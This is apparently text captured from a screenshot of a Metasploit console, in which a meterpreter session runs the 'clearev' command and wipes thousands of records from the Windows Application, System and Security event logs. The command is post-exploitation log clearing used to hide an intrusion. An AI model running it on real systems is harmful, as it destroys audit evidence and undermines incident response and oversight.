 Command Prompt - msfconsole
meterpreter > clearev
[*] Wiping 6983 records from Application...
[*] Wiping 3351 records from System...
[*] Wiping 30421 records from Security...
meterpreter >